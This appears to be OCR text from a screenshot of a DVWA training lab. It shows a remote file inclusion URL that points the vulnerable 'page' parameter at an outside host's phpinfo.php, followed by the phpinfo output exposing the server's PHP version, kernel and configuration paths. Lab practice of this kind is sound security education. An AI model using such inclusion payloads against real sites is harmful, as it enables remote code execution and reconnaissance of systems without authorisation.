 127.0.0.1/dvwa/vulnerabilities/fi/?page=http://1 51/phpinfo.php
PHP Version 5.4.16
php
System Linux VM_185_171_centos 3.10.0-957.1.3.el7.x86_64 #1 SMP Thu Nov 29 14:49:43 UTC 2018 x86_64
Build Date Oct 30 2018 19:31:42
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir for /etc/php.d
additional .ini
files
Additional .ini /etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini, /etc/php.d/gd.ini, /etc/php.d
files parsed /json.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/odbc.ini,
/etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini,
/etc/php.d/posix.ini, /etc/php.d/snmp.ini, /etc/php.d/soap.ini, /etc/php.d/sqlite3.ini, /etc/php.d/sysvmsg.ini,
/etc/php.d/sysvsem.ini, /etc/php.d/sysvshm.ini, /etc/php.d/tidy.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini,
/etc/php.d/xmlrpc.ini, /etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20100412